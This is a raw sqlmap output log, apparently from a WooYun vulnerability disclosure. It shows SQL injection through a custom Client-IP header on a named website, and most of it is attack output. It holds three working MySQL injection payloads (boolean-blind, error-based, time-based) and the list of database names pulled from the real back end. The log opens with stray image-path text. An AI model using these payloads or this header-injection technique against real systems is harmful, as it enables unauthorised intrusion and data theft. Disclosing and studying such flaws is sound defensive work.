 going to retry the request
(custom) HEADER parameter 'Client-IP #1*' is vulnerable. Do you want to keep tes
ting the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 614 HTTP(s) r
equests:
---
Parameter: Client-IP #1* ((custom) HEADER)
Type: boolean-based blind
Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY c
lause (MAKE_SET)
Payload: '||(SELECT 'jWpj' FROM DUAL WHERE 1837=1837 AND MAKE_SET(4044=4044,
4823))||'
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: '||(SELECT 'ukdY' FROM DUAL WHERE 8006=8006 AND (SELECT 8446 FROM(S
ELECT COUNT(*),CONCAT(0x71766a6a71,(SELECT (ELT(8446=8446,1))),0x71706b6a71,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a))||'
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: '||(SELECT 'llrc' FROM DUAL WHERE 6202=6202 AND (SELECT * FROM (SEL
ECT(SLEEP(5)))aulZ))||'
---
[22:27:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[22:27:17] [INFO] fetching database names
[22:27:20] [INFO] the SQL query used returns 6 entries
[22:27:20] [INFO] retrieved: information_schema
[22:27:20] [INFO] retrieved: mysql
[22:27:20] [INFO] retrieved: newsmy-bbs
[22:27:20] [INFO] retrieved: newsmy-uc
[22:27:23] [INFO] retrieved: newsmy-www
[22:27:23] [INFO] retrieved: performance_schema
available databases [6]:
[*] information_schema
[*] mysql
[*] newsmy-bbs
[*] newsmy-uc
[*] newsmy-www
[*] performance_schema
[22:27:23] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\w.newman.mobi'
[*] shutting down at 22:27:23
www.wooyun.org